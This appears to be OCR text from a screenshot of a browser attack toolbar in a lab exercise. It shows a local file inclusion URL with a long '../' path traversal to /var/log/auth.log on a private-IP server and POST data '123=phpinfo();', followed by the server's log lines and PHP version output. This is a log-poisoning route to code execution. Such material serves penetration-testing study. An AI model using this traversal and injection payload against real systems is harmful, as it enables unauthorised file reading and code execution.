 Load URL
http://192.168.91.142/fi/index.php?filename=../../../../../../../../../../../../../../../../../../../../../../var/log/auth.log
Split URL
Execute
Enable Post data Enable Referrer
Post data
123=phpinfo();
Oct 7 18:41:58 ubuntu sshd[26485]: Connection closed by 172.17.0.2 port 46470 [preauth] Oct 7 19:11:02 ubuntu
sshd[26495]: Invalid user
PHP Version 5.2.17
php
System
Linux f507700b1e7d 4.4.0-135-generic #161-Ubuntu SMP Mon Aug 27 10:45:01 UTC
2018 x86_64